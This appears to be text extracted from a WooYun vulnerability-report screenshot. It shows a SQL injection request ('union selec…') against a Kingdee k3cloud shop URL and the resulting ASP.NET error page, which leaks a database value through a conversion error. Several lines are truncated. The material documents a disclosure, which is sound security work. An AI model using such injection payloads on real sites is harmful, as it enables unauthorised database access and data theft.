 shop.k3cloud.kingdee.com/show.aspx?type=1&action=GetImg&pids=1 union selec
Server Error in '/' Application.
Conversion failed when converting the varchar value '77 3' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '77804d2ba1922c33' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and
location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '77804d2ba1922c33' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1958762
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4876219
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimp
System.Data.SqlClient.SqlDataReader.HasMoreRows() +206
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +185
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +72
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer
System.Data.Common.DataAdapter.Fill(DataTable[] dataTables, IDataReader dataReader, Int32 startRecord, Int32 maxRecords)
www.wooyun.org
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords